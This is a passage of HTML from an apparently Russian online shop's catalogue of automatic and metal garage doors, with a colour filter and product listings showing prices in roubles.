																		<label for="arrFilter_10_4131294839" data-role="label_arrFilter_10_4131294839" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_4131294839')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #008000;">
																					</span>
										<span class="bx_filter_param_text" title="зеленый">зеленый (<span data-role="count_arrFilter_10_4131294839">8</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_3350949725"
										id="arrFilter_10_3350949725"
										value="Y"
																			/>
																		<label for="arrFilter_10_3350949725" data-role="label_arrFilter_10_3350949725" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_3350949725')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: ;">
																					</span>
										<span class="bx_filter_param_text" title="золотой дуб">золотой дуб (<span data-role="count_arrFilter_10_3350949725">11</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_3912486209"
										id="arrFilter_10_3912486209"
										value="Y"
																			/>
																		<label for="arrFilter_10_3912486209" data-role="label_arrFilter_10_3912486209" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_3912486209')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #8B4513;">
																					</span>
										<span class="bx_filter_param_text" title="коричневый">коричневый (<span data-role="count_arrFilter_10_3912486209">45</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_2020660201"
										id="arrFilter_10_2020660201"
										value="Y"
																			/>
																		<label for="arrFilter_10_2020660201" data-role="label_arrFilter_10_2020660201" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_2020660201')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #FF0000;">
																					</span>
										<span class="bx_filter_param_text" title="красный">красный (<span data-role="count_arrFilter_10_2020660201">14</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_3233798962"
										id="arrFilter_10_3233798962"
										value="Y"
																			/>
																		<label for="arrFilter_10_3233798962" data-role="label_arrFilter_10_3233798962" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_3233798962')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #FF8C00;">
																					</span>
										<span class="bx_filter_param_text" title="оранжевый">оранжевый (<span data-role="count_arrFilter_10_3233798962">1</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_535335183"
										id="arrFilter_10_535335183"
										value="Y"
																			/>
																		<label for="arrFilter_10_535335183" data-role="label_arrFilter_10_535335183" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_535335183')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #808080;">
																					</span>
										<span class="bx_filter_param_text" title="серый">серый (<span data-role="count_arrFilter_10_535335183">28</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_1299531505"
										id="arrFilter_10_1299531505"
										value="Y"
																			/>
																		<label for="arrFilter_10_1299531505" data-role="label_arrFilter_10_1299531505" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_1299531505')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #0000FF;">
																					</span>
										<span class="bx_filter_param_text" title="синий">синий (<span data-role="count_arrFilter_10_1299531505">8</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_3350982784"
										id="arrFilter_10_3350982784"
										value="Y"
																			/>
																		<label for="arrFilter_10_3350982784" data-role="label_arrFilter_10_3350982784" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_3350982784')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #000000;">
																					</span>
										<span class="bx_filter_param_text" title="черный">черный (<span data-role="count_arrFilter_10_3350982784">12</span>)</span>
									</label>
																						</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-manufacturer_country bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Страна производитель</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
														<div class="bx_filter_select_container">
									<div class="bx_filter_select_block" onclick="smartFilter.showDropDownPopup(this, '126')">
										<div class="bx_filter_select_text" data-role="currentOption">
											Все										</div>
										<div class="bx_filter_select_arrow"></div>
										<input
											style="display: none"
											type="radio"
											name="arrFilter_126"
											id="all_arrFilter_126_1163120710"
											value=""
										/>
																					<input
												style="display: none"
												type="radio"
												name="arrFilter_126"
												id="arrFilter_126_1163120710"
												value="1163120710"
																							/>
																					<input
												style="display: none"
												type="radio"
												name="arrFilter_126"
												id="arrFilter_126_2964086847"
												value="2964086847"
																							/>
																				<div class="bx_filter_select_popup" data-role="dropdownContent" style="display: none;">
											<ul>
												<li>
													<label for="all_arrFilter_126_1163120710" class="bx_filter_param_label" data-role="label_all_arrFilter_126_1163120710" onclick="smartFilter.selectDropDownItem(this, 'all_arrFilter_126_1163120710')">
														Все													</label>
												</li>
																							<li>
													<label for="arrFilter_126_1163120710" class="bx_filter_param_label" data-role="label_arrFilter_126_1163120710" onclick="smartFilter.selectDropDownItem(this, 'arrFilter_126_1163120710')">Белорусь</label>
												</li>
																							<li>
													<label for="arrFilter_126_2964086847" class="bx_filter_param_label" data-role="label_arrFilter_126_2964086847" onclick="smartFilter.selectDropDownItem(this, 'arrFilter_126_2964086847')">Россия</label>
												</li>
																						</ul>
										</div>
									</div>
								</div>
														</div>
						<div class="clb"></div>
					</div>
				</div>
					 
			<div class="bx_filter_button_box active">
				<div class="bx_filter_block">
					<div class="bx_filter_parameters_box_container">
						<input class="bx_filter_search_button" type="submit" id="set_filter" name="set_filter" value="Показать" />
						<input class="bx_filter_search_reset" type="submit" id="del_filter" name="del_filter" value="Сбросить" />

						<div class="bx_filter_popup_result left" id="modef" style="display:none" style="display: inline-block;">
							Выбрано: <span id="modef_num">0</span>							<span class="arrow"></span>
							<a href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/filter/clear/">Показать</a>
						</div>
					</div>
				</div>
			</div>
		</form>
		<div style="clear: both;"></div>
	</div>
</div>
<script>
	var smartFilter = new JCSmartFilter('/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/', 'horizontal');
</script>                    </div>
                                <div class="list">
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-bezhevye-2300x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/96d/b28tqkuk0cdg9v1wvansro0u9kmy1y2x/20.webp"
                        alt="Автоматические гаражные ворота Alutech бежевые 2300x2000">            </a>
                        <a href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-bezhevye-2300x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические гаражные ворота Alutech бежевые 2300x2000" />
                <meta itemprop="description " content="Автоматические гаражные ворота Alutech бежевые 2300x2000" />

                
                Автоматические ворота для гаража секционные Alutech 2300x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">51149</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 51 149                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-raspashnye-2600x1800/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/dfb/8ytkx6imz48dh6kbqab5pk7qr8fr2ic3/16.webp"
                        alt="Автоматические гаражные ворота Alutech распашные 2600x1800">            </a>
                        <a href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-raspashnye-2600x1800/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические гаражные ворота Alutech распашные 2600x1800" />
                <meta itemprop="description " content="Автоматические гаражные ворота Alutech распашные 2600x1800" />

                
                Автоматические ворота для гаража Alutech 2600x1800            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">51250</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 51 250                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-alutech-zelenye-2200x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/0ec/bi1md2inm2i6885z47n32cneloh7ax4s/9.webp"
                        alt="Металлические гаражные ворота Alutech зеленые 2200x2000">            </a>
                        <a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-alutech-zelenye-2200x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Металлические гаражные ворота Alutech зеленые 2200x2000" />
                <meta itemprop="description " content="Металлические гаражные ворота Alutech зеленые 2200x2000" />

                
                Автоматические ворота для гаража секционные Alutech 2200x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">52016</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 52 016                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/avtomaticheskie-garazhnye-vorota-doorhan-sinie-raspashnye-2100x1900/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/cc5/bj4r0jb8befeboh33d2pu49nwii12m7b/8.webp"
                        alt="Автоматические гаражные ворота Doorhan синие распашные 2100x1900">            </a>
                        <a href="/garazhnye-vorota/avtomaticheskie-garazhnye-vorota-doorhan-sinie-raspashnye-2100x1900/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические гаражные ворота Doorhan синие распашные 2100x1900" />
                <meta itemprop="description " content="Автоматические гаражные ворота Doorhan синие распашные 2100x1900" />

                
                Автоматические ворота для гаража Doorhan 2100x1900            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">52017</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 52 017                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-doorhan-korichnevogo-tsveta-2500x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/e93/2773ue54cgxymrcgswy0ld8zvkppsv8x/6.webp"
                        alt="Металлические гаражные ворота Doorhan коричневого цвета 2500x2000">            </a>
                        <a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-doorhan-korichnevogo-tsveta-2500x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Металлические гаражные ворота Doorhan коричневого цвета 2500x2000" />
                <meta itemprop="description " content="Металлические гаражные ворота Doorhan коричневого цвета 2500x2000" />

                
                Автоматические ворота для гаража Doorhan 2500x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">53393</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 53 393                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-iz-sendvich-paneley-2500x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/d27/v2cifmahrqqb4y84e5wx07vbkkuwxhx1/10.webp"
                        alt="Автоматические гаражные ворота Alutech из сэндвич-панелей 2500x2000">            </a>
                        <a href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-iz-sendvich-paneley-2500x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические гаражные ворота Alutech из сэндвич-панелей 2500x2000" />
                <meta itemprop="description " content="Автоматические гаражные ворота Alutech из сэндвич-панелей 2500x2000" />

                
                Автоматические ворота для гаража секционные Alutech 2500x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">53460</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 53 460                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-doorhan-belogo-tsveta-2900x1900/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/0c4/19cwx3p3aqppw4lierg3ahdvhqwdmyxw/10.webp"
                        alt="Металлические гаражные ворота Doorhan белого цвета 2900x1900">            </a>
                        <a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-doorhan-belogo-tsveta-2900x1900/" class="elementName name aprimary">
                <meta itemprop="name" content="Металлические гаражные ворота Doorhan белого цвета 2900x1900" />
                <meta itemprop="description " content="Металлические гаражные ворота Doorhan белого цвета 2900x1900" />

                
                Автоматические ворота для гаража секционные Doorhan 2900x1900            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">53621</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 53 621                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-hormann-korichnevogo-tsveta-3400x1900/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/ab3/3ng5f6t8rztjrgfbnr3iiflkyq06kyc5/13.webp"
                        alt="Металлические гаражные ворота Hormann коричневого цвета 3400x1900">            </a>
                        <a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-hormann-korichnevogo-tsveta-3400x1900/" class="elementName name aprimary">
                <meta itemprop="name" content="Металлические гаражные ворота Hormann коричневого цвета 3400x1900" />
                <meta itemprop="description " content="Металлические гаражные ворота Hormann коричневого цвета 3400x1900" />

                
                Автоматические ворота для гаража Hormann 3400x1900            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">53726</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 53 726                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/avtomaticheskie-garazhnye-vorota-doorhan-serye-2900x1800/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/b33/21tjoy0j119tc2l0omqes6b7z2bfji2c/15.webp"
                        alt="Автоматические гаражные ворота Doorhan серые 2900x1800">            </a>
                        <a href="/garazhnye-vorota/avtomaticheskie-garazhnye-vorota-doorhan-serye-2900x1800/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические гаражные ворота Doorhan серые 2900x1800" />
                <meta itemprop="description " content="Автоматические гаражные ворота Doorhan серые 2900x1800" />

                
                Автоматические ворота для гаража Doorhan 2900x1800            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">53731</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 53 731                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-alutech-serye-3000x1900/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/f9a/n6ugff4njnxzx622j3kir9qzen94qbkz/4.webp"
                        alt="Металлические гаражные ворота Alutech серые 3000x1900">            </a>
                        <a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-alutech-serye-3000x1900/" class="elementName name aprimary">
                <meta itemprop="name" content="Металлические гаражные ворота Alutech серые 3000x1900" />
                <meta itemprop="description " content="Металлические гаражные ворота Alutech серые 3000x1900" />

                
                Автоматические ворота для гаража Alutech 3000x1900            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">53759</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 53 759                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-doorhan-s-sendvich-panelyami-3100x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/f15/wcnmdwk6xf9l02mvhpuj1cwd6f0tabye/5.webp"
                        alt="Металлические гаражные ворота Doorhan с сендвич-панелями 3100x2000">            </a>
                        <a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-doorhan-s-sendvich-panelyami-3100x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Металлические гаражные ворота Doorhan с сендвич-панелями 3100x2000" />
                <meta itemprop="description " content="Металлические гаражные ворота Doorhan с сендвич-панелями 3100x2000" />

                
                Автоматические ворота для гаража Doorhan 3100x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">53956</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 53 956                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-alutech-temno-korichnevogo-tsveta-3000x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/720/i2hgh0icprshl9zo102r9pcq3redkryh/3.webp"
                        alt="Металлические гаражные ворота Alutech темно-коричневого цвета 3000x2000">            </a>
                        <a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-alutech-temno-korichnevogo-tsveta-3000x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Металлические гаражные ворота Alutech темно-коричневого цвета 3000x2000" />
                <meta itemprop="description " content="Металлические гаражные ворота Alutech темно-коричневого цвета 3000x2000" />

                
                Автоматические ворота для гаража Alutech 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">54100</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 54 100                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-belye-3000x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/668/gjqwty7xthqhxa2f1k3xos82xtpe0pcy/1.webp"
                        alt="Автоматические гаражные ворота Alutech белые 3000x2000">            </a>
                        <a href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-belye-3000x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические гаражные ворота Alutech белые 3000x2000" />
                <meta itemprop="description " content="Автоматические гаражные ворота Alutech белые 3000x2000" />

                
                Автоматические ворота для гаража Alutech 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">54100</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 54 100                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/avtomaticheskie-garazhnye-vorota-doorhan-korichnevye-3500x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/2de/8hltu8x7ou2hxvmp9bie3o1n139k4dwt/3.webp"
